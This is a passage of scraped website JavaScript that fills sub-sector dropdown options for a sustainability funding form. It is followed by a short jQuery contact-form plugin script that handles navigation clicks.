$('#fund-sub-sector').append('<option value="Re-use/Recycling">Re-use/Recycling</option>');
$('#fund-sub-sector').append('<option value="Renewable Infrastructure">Renewable Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Transport">Transport</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
$('#fund-sub-sector').append('<option value="Wind">Wind</option>');
}

else if(selected == 'Research'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Applied Research">Applied Research</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Data Analysis">Data Analysis</option>');
$('#fund-sub-sector').append('<option value="Data Management Systems">Data Management Systems</option>');
$('#fund-sub-sector').append('<option value="Data Mining">Data Mining</option>');
$('#fund-sub-sector').append('<option value="Focus Groups / Participatory Research">Focus Groups / Participatory Research</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact">Impact</option>');
$('#fund-sub-sector').append('<option value="Market Research">Market Research</option>');
$('#fund-sub-sector').append('<option value="Methods and techniques">Methods and techniques</option>');
$('#fund-sub-sector').append('<option value="Statistics">Statistics</option>');
$('#fund-sub-sector').append('<option value="Sustainability">Sustainability</option>');
}

else if(selected == 'Strategic Development'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Brand Development">Brand Development</option>');
$('#fund-sub-sector').append('<option value="Business Development">Business Development</option>');
$('#fund-sub-sector').append('<option value="Business Processes">Business Processes</option>');
$('#fund-sub-sector').append('<option value="Capacity Building">Capacity Building</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Communication / Awareness Raising">Communication / Awareness Raising</option>');
$('#fund-sub-sector').append('<option value="Corporate Sustainability">Corporate Sustainability</option>');
$('#fund-sub-sector').append('<option value="CSR">CSR</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Human Resources">Human Resources</option>');
$('#fund-sub-sector').append('<option value="Marketing Strategy">Marketing Strategy</option>');
$('#fund-sub-sector').append('<option value="Performance Improvement">Performance Improvement</option>');
$('#fund-sub-sector').append('<option value="Procurement">Procurement</option>');
$('#fund-sub-sector').append('<option value="Public -Private Partnerships">Public -Private Partnerships</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#fund-sub-sector').append('<option value="Social Enterprise">Social Enterprise</option>');
$('#fund-sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#fund-sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Training">Training</option>');
$('#fund-sub-sector').append('<option value="Value Chain">Value Chain</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Waste Management'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#fund-sub-sector').append('<option value="Chemical / Substance Recycling">Chemical / Substance Recycling</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Compost">Compost</option>');
$('#fund-sub-sector').append('<option value="Construction Waste">Construction Waste</option>');
$('#fund-sub-sector').append('<option value="Consumer Education">Consumer Education</option>');
$('#fund-sub-sector').append('<option value="Disposal">Disposal</option>');
$('#fund-sub-sector').append('<option value="Food Waste Management / Recycling">Food Waste Management / Recycling</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Landfill">Landfill</option>');
$('#fund-sub-sector').append('<option value="Physical Recycling">Physical Recycling</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#fund-sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Water'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Desalination">Desalination</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution">Pollution</option>');
$('#fund-sub-sector').append('<option value="Protection">Protection</option>');
$('#fund-sub-sector').append('<option value="Rainwater Harvesting">Rainwater Harvesting</option>');
$('#fund-sub-sector').append('<option value="Remediation / Treatment">Remediation / Treatment</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Urban Runoff / Recycling">Urban Runoff / Recycling</option>');
$('#fund-sub-sector').append('<option value="Waste Water / Sewage / Sanitation">Waste Water / Sewage / Sanitation</option>');
$('#fund-sub-sector').append('<option value="Water Access/Supply">Water Access/Supply</option>');
$('#fund-sub-sector').append('<option value="Water Consumption">Water Consumption</option>');
$('#fund-sub-sector').append('<option value="Water Quality">Water Quality</option>');
$('#fund-sub-sector').append('<option value="Water Resource Management">Water Resource Management</option>');
$('#fund-sub-sector').append('<option value="Water Technology">Water Technology</option>');
$('#fund-sub-sector').append('<option value="Watershed Management">Watershed Management</option>');
}

else if(selected == 'Women Empowerment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Economic Empowerment">Circular Economy / Economic Empowerment</option>');
$('#fund-sub-sector').append('<option value="Education">Education</option>');
$('#fund-sub-sector').append('<option value="Empowerment Projects">Empowerment Projects</option>');
$('#fund-sub-sector').append('<option value="Gender Equality">Gender Equality</option>');
$('#fund-sub-sector').append('<option value="Gender Mainstreaming">Gender Mainstreaming</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Social Enterprise Projects">Social Enterprise Projects</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Violence Prevention">Violence Prevention</option>');
$('#fund-sub-sector').append('<option value="Women’s Funds Projects">Women’s Funds Projects</option>');
}

else{
$('#fund-sub-sector').css('display', 'none');
}

});
});





--- FILE ---
content_type: text/javascript
request_url: https://www.maximpact.com/wp-content/plugins/db-contact-form/js/my.js
body_size: -104
content:
jQuery(document).ready(function( $ ){

 
  $("#cr-navigation a").click(function(){
   
    alert($(this).attr('class'));
    
    
    $("#cr-page").val($(this).attr('class'));
    	$("#cr-submit-message").click();
   });  
  
  
  $("#cr-submit-message").click(function(){
 // $("#cr-page").val('1');
  });
  
	

	
});


